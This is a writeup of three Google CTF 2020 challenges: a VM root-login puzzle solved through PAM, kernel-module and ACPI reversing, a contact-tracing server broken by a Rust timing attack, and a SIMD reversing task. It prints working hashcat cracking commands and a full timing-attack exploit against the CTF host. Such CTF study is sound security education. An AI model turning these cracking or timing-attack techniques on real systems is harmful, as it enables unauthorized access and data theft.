Google CTF 2020

Google CTF was put on by (as you might expect) Google in August 2020. I competed with the Texas A&M Cybersecurity club and have included writeups for the challenges I helped solve below.

Root Power

Root is an incredibly powerful account to access. Especially in this National Grid VM.

Initial review

Addison, theinen, komputerwiz, Arjun

The attachment provided in the CTF provides us with a "vm.tar.xz". Extracting reveals a disk image (disk.img) and a script which launches a QEMU VM using the disk image (run.sh).

Let's take a look around that disk image.

Mounting the image

With a disk image provided to us and a task to log in as root, the obvious thing is to just mount the disk and look for interesting stuff. If we can't log in as root we can still look for interesting files.

❯ fdisk -l disk.img

Disk disk.img: 1.5 GiB, 1610612736 bytes, 3145728 sectors

Units: sectors of 1 * 512 = 512 bytes

Sector size (logical/physical): 512 bytes / 512 bytes

I/O size (minimum/optimal): 512 bytes / 512 bytes

Disklabel type: dos

Disk identifier: 0x415c2e94

Device Boot Start End Sectors Size Id Type

disk.img1 * 2048 3145727 3143680 1.5G 83 Linux

The bootable partition starts at 2048 with block sizes of 512 so to mount it we need to start at 1048576.

❯ sudo mount -o loop,offset=1048576 disk.img disk will mount the partition at the "disk" folder in the same directory.

chroot, systemd-nspawn-ing, QEMU + autologin

Google provides us with a script to launch it with QEMU, but it needs a password we don't have! We recognised that we would need a root shell on the device, so to do so, we employed multiple tools.

chroot, the obvious first choice, allows us to simply log into the target's mounted folder with just chroot vm.

Unfortunately, this doesn't give us systemd or other boot-based services, so it just won't do.

The next step was using systemd-nspawn to start the program at the systemd level. The following commands were used (in different shells):

$ sudo systemd-nspawn --private-network -x --image disk.img -M root-power /lib/systemd/systemd

$ sudo machinectl shell root@root-power

This gave us a root shell with root privileges, but ultimately we still didn't find that anything significant changed.

Finally, to get root on the device in QEMU, we modified the systemd units using the standard override for getty. This was the access level we used for the rest of the challenge and ended up with how we did all of our live investigation from here.

Hiding in the /etc/shadow?

The first place anyone should think to go to get root access is the "shadow file" in /etc/shadow. This file contains

the hashed password of all users in a linux system. In this case, we can get the hashed root password:

[root@gctf-root-power ~]# head -1 /etc/shadow

root:$1$OesMIrMe$m3dh/8JZc6k/fz9SW2PrI.:18445::::::

Here is a dissection of that hash:

$1- MD5 algorithm (this should be easy to crack!)$OesMIrMe- Salt$m3dh/8JZc6k/fz9SW2PRI.- Hash

If we put the hash line into hash.txt, hashcat makes quick work of this password against the rockyou password

list:

sky@$ hashcat -a0 -m 500 hash.txt ~/Downloads/rockyou.txt -O

sky@$ hashcat -a0 -m 500 hash.txt ~/Downloads/rockyou.txt -O --show

$1$OesMIrMe$m3dh/8JZc6k/fz9SW2PrI.:no

Turns out the hashed password is simply no. A feeling this seemed a bit too easy is quickly justified:

NATIONAL POWER GRID CONTROL SERVER. ALL ACCOUNTS EXCEPT ROOT DISABLED. ADMINISTRATORS ONLY.

gctf-root-power login: root

Password: ("no")

NATIONAL POWER GRID CONTROL SERVER. ALL ACCOUNTS EXCEPT ROOT DISABLED. ADMINISTRATORS ONLY.

gctf-root-power login:

So there is something more than just a password at play here...

Pacman tells all

Once we have a login on the system, we can use the following script to query Arch's pacman package manager database

for any files that are not owned by any packages:

#!/bin/sh

tmp=${TMPDIR-/tmp}/pacman-disowned-$UID-$$

db=$tmp/db

fs=$tmp/fs

mkdir "$tmp"

trap 'rm -rf "$tmp"' EXIT

pacman -Qlq | sort -u > "$db"

find /bin /etc /lib /sbin /usr \

! -name lost+found \

\( -type d -printf '%p/\n' -o -print \) | sort > "$fs"

comm -23 "$fs" "$db"|less

(Credit to graysky on the Arch Forums)

This effectively "diffs" the filesystem against what would otherwise be a vanilla Arch installation. This yielded many

auto-generated / user-specified configuration files, SSL certificates, and some particularly interesting files in

/usr/ toward the end:

[root@gctf-root-power ~]# ./find-extra-files.sh

/etc/.pwd.lock

/etc/.updated

/etc/adjtime

/etc/ca-certificates/extracted/ca-bundle.trust.crt

/etc/ca-certificates/extracted/cadir/

/etc/ca-certificates/extracted/cadir/00673b5b.0

...

/etc/systemd/user/sockets.target.wants/dirmngr.socket

/etc/systemd/user/sockets.target.wants/gpg-agent-browser.socket

/etc/systemd/user/sockets.target.wants/gpg-agent-extra.socket

/etc/systemd/user/sockets.target.wants/gpg-agent-ssh.socket

/etc/systemd/user/sockets.target.wants/gpg-agent.socket

/etc/systemd/user/sockets.target.wants/p11-kit-server.socket

/usr/lib/modules/5.6.14-arch1-1/kernel/drivers/char/chck.ko

/usr/lib/modules/5.6.14-arch1-1/kernel/drivers/hello.ko

/usr/lib/security/pam_chck.so

/usr/lib/udev/hwdb.bin

[root@gctf-root-power ~]#

The pam_check.so module was indeed being used in /etc/pam.d/system-auth, which is probably why our attempt to log in

with the root password earlier would not work. Let's see what is inside the PAM module and those kernel modules.

Ghidra review of kernel and PAM modules



hello.ko

This was a fairly trivial kernel module. It printed "Hello World" and "Goodbye World" to the kernel log. To the best of my knowledge it had nothing to do with the actual challenge but it was an extra file on the disk so we analyzed it.

chck.ko

We run strings on the kernel module, and find that the author is someone working at Google. There is also a mention of acpi in the alias:

arjun@broly:~/Playground/google_ctf/reversing/root_power/vm$ strings chck.ko

Linux

eH3<%(

]A\A]

CHCK0001

chck

author=Connor Wood <venos@google.com>

license=GPL

srcversion=B36F4E186ADBA29CCB7A579

alias=acpi*:CHCK0001:*

depends=

retpoline=Y

name=chck

...



We look at the kernel modules in ghidra, and we see that the read function calls a function acpi_evaluate_integer.

This function is external and invokes relies on uninitialised data which is likely to be defined in initramfs:



pam_chck.so



pam_chck.so has four functions, three of which are implementations of a pam interface. pam_setcred, pam_authenticate, and pam_acct_mgmt. We know that the login prompt is seemingly ignoring the root password so pam_authenticate (which controls the login flow) seems like it'll be relevant.

This explains the strange behavior we had noticed earlier with the login prompt. Any account which was not root would fail immediately by querying username again and root would fail with the correct password. It's worth noting that it doesn't read input for the password at all. The check_device function determines if we log in successfully or so, so the next place to look is that function.



check_device reads two bytes from /dev/chck, converts them into an integer using atoi, and returns it. Looking back at

pam_sm_authenticate, if /dev/chck returns a 1 then the login will succeed, otherwise it will fail.

initramfs exploration

By this point, we had worked out that it was necessary to view the initramfs in order to access the data present in the

kernel module (specifically, chck_handle and the call to acpi_evaluate_integer). So, we extracted the initramfs.

Unpacking and peeking

$ cp vm/boot/initramfs-linux.img .

$ cpio -iv < initramfs-linux.img

kernel

kernel/firmware

kernel/firmware/acpi

kernel/firmware/acpi/ssdt.aml

3 blocks

$ cd kernel/firmware/acpi/

$ file ssdt.aml

ssdt.aml: data

Hmm, that's unhelpful. A little google-fu shows us that this is an ACPI Secondary System Description Table, which is used for further providing functionality to devices with ACPI Machine Language. On the AML page, it specifically mentions:

The Intel ASL assembler (iasl) is freely available on many Linux distributions and can convert in either direction between these formats.

I run a variant of Ubuntu, so installing that was as easy as sudo apt install acpica-tools.

$ iasl -d ssdt.aml

Intel ACPI Component Architecture

ASL+ Optimizing Compiler/Disassembler version 20190509

Copyright (c) 2000 - 2019 Intel Corporation

File appears to be binary: found 167 non-ASCII characters, disassembling

Binary file appears to be a valid ACPI table, disassembling

Input file ssdt.aml, Length 0x1FD (509) bytes

ACPI: SSDT 0x0000000000000000 0001FD (v02 00000000 INTL 20190509)

Pass 1 parse of [SSDT]

Pass 2 parse of [SSDT]

Parsing Deferred Opcodes (Methods/Buffers/Packages/Regions)

Parsing completed

Disassembly completed

ASL Output: ssdt.dsl - 4182 bytes

Huzzah! Now we can mess around with the .dsl file, the full content of which is available here.

ACPI fun

Upon inspecting the DSL file, we find the method used in chck.ko via acpi_evaluate_integer. It's quite

long, so I've redacted everything except the most important bit.

Method (CHCK, 0, NotSerialized)

{

...

KBDB [Local1] = Local0

Local1 += One

While ((Local0 != 0x9C))

{

WDTA ()

Local0 = DTAR /* \CHCK.DTAR */

If ((Local0 == 0x36))

{

Local0 = 0x2A

}

If ((Local0 == 0xB6))

{

Local0 = 0xAA

}

If ((Local1 < 0x3E))

{

KBDB [Local1] = Local0

Local1 += One

}

}

EINT ()

If ((KBDA == KBDB))

{

Return (One)

}

...

}

KBDA and KBDB are buffers defined above:

Name (KBDA, Buffer (0x3E)

{

/* 0000 */ 0x2A, 0x2E, 0xAE, 0x14, 0x94, 0x21, 0xA1, 0x1A, // *....!..

/* 0008 */ 0x9A, 0xAA, 0x1E, 0x9E, 0x2E, 0xAE, 0x19, 0x99, // ........

/* 0010 */ 0x17, 0x97, 0x2A, 0x0C, 0x8C, 0xAA, 0x32, 0xB2, // ..*...2.

/* 0018 */ 0x1E, 0x9E, 0x2E, 0xAE, 0x23, 0xA3, 0x17, 0x97, // ....#...

/* 0020 */ 0x31, 0xB1, 0x12, 0x92, 0x2A, 0x0C, 0x8C, 0xAA, // 1...*...

/* 0028 */ 0x26, 0xA6, 0x1E, 0x9E, 0x31, 0xB1, 0x22, 0xA2, // &...1.".

/* 0030 */ 0x16, 0x96, 0x1E, 0x9E, 0x22, 0xA2, 0x12, 0x92, // ...."...

/* 0038 */ 0x2A, 0x1B, 0x9B, 0xAA, 0x1C, 0x9C // *.....

})

Name (KBDB, Buffer (0x3E){})

It was at this point that two things happen:

- theinen worked out that, when reading the device, it would only return values after hitting enter.

- komputerwiz worked out that these are virtual keyboard events values.

So now, we just need to decode the keyboard events into ASCII.

Keyboard decoding

Addison, theinen, komputerwiz, Arjun

When pressing -- or releasing -- a key on a keyboard (or pressing a button on the mouse), the kernel receives these events in the form of "key codes." The keybd_event repo by @micmonay contains a mapping that gives more meaningful names to the key codes. Decoding the key codes above gives the following sequence of keys:

VK_SHIFT

VK_C

VK_EXIT

VK_T

VK_PROG1

VK_F

VK_EJECTCD

VK_LEFTBRACE

VK_CYCLEWINDOWS

VK_ISO

VK_A

VK_BACK

VK_C

VK_EXIT

VK_P

NOT_FOUND

VK_I

VK_MSDOS

VK_SHIFT

VK_MINUS

VK_CALC

VK_ISO

VK_M

VK_SCROLLDOWN

VK_A

VK_BACK

VK_C

VK_EXIT

VK_H

VK_NEXTSONG

VK_I

VK_MSDOS

VK_N

VK_SCROLLUP

VK_E

VK_DELETEFILE

VK_SHIFT

VK_MINUS

VK_CALC

VK_ISO

VK_L

VK_STOPCD

VK_A

VK_BACK

VK_N

VK_SCROLLUP

VK_G

VK_EJECTCLOSECD

VK_U

VK_WWW

VK_A

VK_BACK

VK_G

VK_EJECTCLOSECD

VK_E

VK_DELETEFILE

VK_SHIFT

VK_RIGHTBRACE

VK_MAIL

VK_ISO

VK_ENTER

VK_BOOKMARKS

Wow, there is a lot of extra "junk" buttons being pressed. We can ignore the MSDOS, CALC, NEXTSONG, EJECTCD,

etc. events. One pattern of note is the SHIFT event when the shift key is pressed down, and the corresponding ISO

event when it is released. This means that the initial C, T, and F are capitalized, LEFTBRACE and RIGHTBRACE

are actually curly braces ("{}"), and MINUS is actually an underscore ("_"). Putting all of this together yields the

flag:

CTF{acpi_machine_language}

tracing

pwn, easy

An early prototype of a contact tracing database is deployed for the developers to test, but is configured with some sensitive data. See if you can extract it.

initial review

we are provided a rust source package. A quick scan of the Cargo.toml shows that no dependencies have known vulnerabilities.

[package]

name = "pwn-tracing"

version = "0.1.0"

authors = ["Robin McCorkell <rmccorkell@google.com>"]

edition = "2018"

[dependencies]

log = "0.4.8"

env_logger = "0.7.1"

futures = "0.3.5"

uuid = "0.8.1"

[dependencies.async-std]

version = "1.6.1"

features = ["attributes"]

❯ grep -r "unsafe" .

A quick grep shows that there are no unsafe keywords which means we are likely looking at a logic error.

use async_std::net::{TcpListener, TcpStream};

use async_std::prelude::*;

use log::{debug, warn};

use pwn_tracing::bst::BinarySearchTree;

use uuid::Uuid;

const BIND_ADDR: &str = "0.0.0.0:1337";

async fn accept(mut stream: TcpStream, checks: Vec<Uuid>) -> std::io::Result<()> {

debug!("Accepted connection");

let bytes = (&stream).bytes().map(|b| b.unwrap());

let chunks = {

// Ugh, async_std::prelude::StreamExt doesn't have chunks(),

// but it conflicts with futures::stream::StreamExt for the methods it

// does have.

use futures::stream::StreamExt;

bytes.chunks(16)

};

let mut count: u32 = 0;

let ids = chunks.filter_map(|bytes| {

count += 1;

Uuid::from_slice(&bytes).ok()

});

let tree = {

use futures::stream::StreamExt;

ids.collect::<BinarySearchTree<_>>()

}

.await;

debug!("Received {} IDs", count);

stream.write_all(&count.to_be_bytes()).await?;

debug!("Checking uploaded IDs for any matches");

checks

.iter()

.filter(|check| tree.contains(check))

.for_each(|check| warn!("Uploaded IDs contain {}!", check));

stream.shutdown(std::net::Shutdown::Both)?;

debug!("Done");

Ok(())

}

#[async_std::main]

async fn main() -> std::io::Result<()> {

env_logger::init();

let checks: Vec<Uuid> = std::env::args()

.skip(1)

.map(|arg| Uuid::from_slice(arg.as_bytes()).unwrap())

.collect();

debug!("Loaded checks: {:?}", checks);

let listener = TcpListener::bind(BIND_ADDR).await?;

let mut incoming = listener.incoming();

while let Some(stream) = incoming.next().await {

let stream = stream?;

async_std::task::spawn(accept(stream, checks.clone()));

}

Ok(())

}

To summarize:

- Load arguments as stored UUIDs

- Start up TCP server

- Read input from a connection, split it into 16 byte chunks, and map it into UUIDs

- Write the number of received UUIDs back to the client

- Construct a binary search tree from the received UUIDs

- Check if the arg UUIDs are in that binary tree and if so say something in the log

- Close the connection

We get very little data back from the server. From the note provided with the challenge it seems likely that our flag is stored in the arg UUIDs but we don't have any obvious ways to extract that because we don't get feedback based on how the binary search works out.

attack overview

We realized that we although we couldn't get any feedback directly, we could perform a timing attack. By constructing a binary tree such that uuids lower than the node hit the end of the tree immediately and uuids higher have to traverse a long tail we can leak which direction the character is in. By performing a binary search (heh) we can narrow this down to the exact byte in 8 connections. This can be done for everything except the last two characters because of how we created the payload. Fortunately, we know that the last character in the flag is a closing bracket and the 2nd to last character was obvious from context.

use itertools::Itertools;

use std::cmp::Ordering;

use std::cmp::Ordering::{Equal, Greater, Less};

use std::error::Error;

use std::iter::Iterator;

use std::time::{Duration, Instant};

use tokio::io::{AsyncReadExt, AsyncWriteExt};

use tokio::join;

use tokio::net::TcpStream;

use tokio::time::delay_for;

fn create_payload(known: &[u8], i: u8) -> Vec<[u8; 16]> {

(0..=0xff)

.cartesian_product(0..=0x2f)

.map(|(l, r)| {

let mut res = [0u8; 16];

res[0..known.len()].clone_from_slice(&known[..]);

res[known.len()] = i;

res[known.len() + 1] = l;

res[known.len() + 2] = r;

res

})

.collect::<Vec<[u8; 16]>>()

}

async fn attack(entries: Vec<[u8; 16]>) -> Result<Duration, Box<dyn Error>> {

let mut total = Duration::new(0, 0);

let mut tasks = Vec::new();

let NUM_TRIES: u8 = 3;

for _ in 0..NUM_TRIES {

let entries = entries.clone();

tasks.push(tokio::spawn(async move {

let (mut read, mut write) = TcpStream::connect("tracing.2020.ctfcompetition.com:1337")

// let (mut read, mut write) = TcpStream::connect("localhost:1337")

.await

.unwrap()

.into_split();

for e in &entries {

write.write_all(e).await.unwrap();

}

let mut resp = Vec::new();

write.flush().await.unwrap();

delay_for(Duration::new(10, 0)).await;

write.shutdown().await.unwrap();

let mut buf = [0; 4];

read.read(&mut buf).await.unwrap();

let start = Instant::now();

read.read_to_end(&mut resp).await.unwrap();

let elapsed = start.elapsed();

assert_eq!(entries.len() as u32, u32::from_be_bytes(buf));

elapsed

}));

}

for task in tasks {

total += task.await?;

}

Ok(total / NUM_TRIES as u32)

}

async fn discover_next(known: &[u8]) -> Result<u8, Box<dyn Error>> {

let time_low = Duration::from_millis(10);

let mut first = 0;

let mut it = 0;

let mut step = 0;

let mut count = 255;

while count > 0 {

it = first;

step = count / 2;

it += step;

let duration = {

let mut curr = Duration::from_millis(0);

loop {

let temp = attack(create_payload(known, it)).await;

if temp.is_ok() {

curr = temp.unwrap();

break;

}

}

curr

};

if duration > time_low {

it += 1;

first = it;

count -= step + 1

} else {

count = step;

}

println!("{} - {} - {:?}", it, step, duration);

}

it -= 1;

Ok(it)

}

#[tokio::main]

async fn main() -> Result<(), Box<dyn Error>> {

let mut flag: Vec<u8> = "".bytes().collect();

// can't consistently crack the last two chars because there isn't space to make long binary tree branches

// the last char is known to be } because of the flag format but the second to last char just needs to be guessed

// it was pretty obviously e from the pattern

for _ in 0..14 {

let next = discover_next(&flag).await?;

flag.push(next);

println!("flag thus far: {}", String::from_utf8_lossy(&flag));

}

assert_eq!( String::from_utf8_lossy(&flag) + "e}", "CTF{1BitAtATime}");

Ok(())

}

beginner

reversing, easy

initial review

We're provided a single binary called a.out

❯ ./a.out

Flag: hello

FAILURE

Running it shows a flag prompt and it says "FAILURE" when I type hello.

ulong main(void)

{

int iVar1;

uint uVar2;

undefined auVar3 [16];

undefined local_38 [16];

char local_28 [4];

printf("Flag: ");

__isoc99_scanf(&DAT_0010200b,local_38);

auVar3 = pshufb(local_38,SHUFFLE);

local_28 = SUB164(auVar3,0) + ADD32._0_4_ ^ SUB164(XOR,0);

iVar1 = strncmp(local_38,local_28,0x10);

if (iVar1 == 0) {

uVar2 = strncmp(local_28,EXPECTED_PREFIX,4);

if (uVar2 == 0) {

puts("SUCCESS");

goto LAB_00101112;

}

}

uVar2 = 1;

puts("FAILURE");

LAB_00101112:

return (ulong)uVar2;

}

The program reads 15 chars into memory and then applies 3 SIMD operations. If the input and modified strings are the same and the modified string starts with CTF{ then it says SUCCESS. It looks like our goal is to construct a 15 char string matching CTF{.*} that can have those operations applied to it without changing it. The right operand of each instruction is a constant 16 byte array and they are below.

xor: 76 58 b4 49 8d 1a 5f 38 d4 23 f8 34 eb 86 f9 aa

add32: ef be ad de ad de e1 fe 37 13 37 13 66 74 63 67

shuffle: 02 06 07 01 05 0b 09 0e 03 0f 04 08 0a 0c 0d 00

The operations are as follows:

pshufb

pshufb shuffles bytes in a 128-bit register by moving them into the location specified by the second operand.

x[16];

y[16];

o[16];

for(int i = 0; i < 16; i++) {

o[i] = (y[i] < 0) ? 0 : x[y[i] % 16];

}

paddd

paddd performs four 32 bit additions and stores the output in that range of the output array

x[128];

y[128];

o[128];

o[0..31] = x[0..31] + y[0..31];

o[32..63] = x[32..63] + y[32..63];

o[64..95] = x[64..95] + y[64..95];

o[96..127] = x[96..127] + y[96..127];

pxor

pxor performs a bitwise xor operation across both operands.

x[128];

y[128];

o[128];

for(int i = 0; i < 128; i++) {

o[i] = x[i] ^ y[i];

}

solution

from binascii import unhexlify

flag = ["_" for x in range(16)]

known = [0xe, 0xf, 0x0, 0x1, 0x2, 0x3]

flag[0x0] = "C"

flag[0x1] = "T"

flag[0x2] = "F"

flag[0x3] = "{"

flag[0xe] = "}"

flag[0xf] = '\0'

xor = unhexlify("76 58 b4 49 8d 1a 5f 38 d4 23 f8 34 eb 86 f9 aa".replace(" ",""))

add32 = unhexlify("ef be ad de ad de e1 fe 37 13 37 13 66 74 63 67".replace(" ",""))

shuffle = unhexlify("02 06 07 01 05 0b 09 0e 03 0f 04 08 0a 0c 0d 00".replace(" ",""))

def reverse(index):

char = ord(flag[index])

for i in range(256):

if ((i + add32[index]) % 256) ^ xor[index] == char:

return chr(i)

while len(known) > 0:

curr = known.pop(0)

into = shuffle[curr]

if flag[into] != "_":

continue

solved = reverse(curr)

flag[into] = solved

known.append(into)

print("".join(flag))

This was our solver script. The careful observer (aka if you executed it) may notice that the flag it gives isn't correct. The solved flag is CTF{S1NEf0rM3!} and the correct flag is CTF{S1MDf0rM3!}. This happened because of a misunderstanding in how the PADDD instruction worked. I assumed a bytewise addition across the registers, but it actually performed four 32-bit additions. Elements 6 and 7 from the add32 array have the most significant bit flipped so they required carrying that couldn't happen on bitwise addition.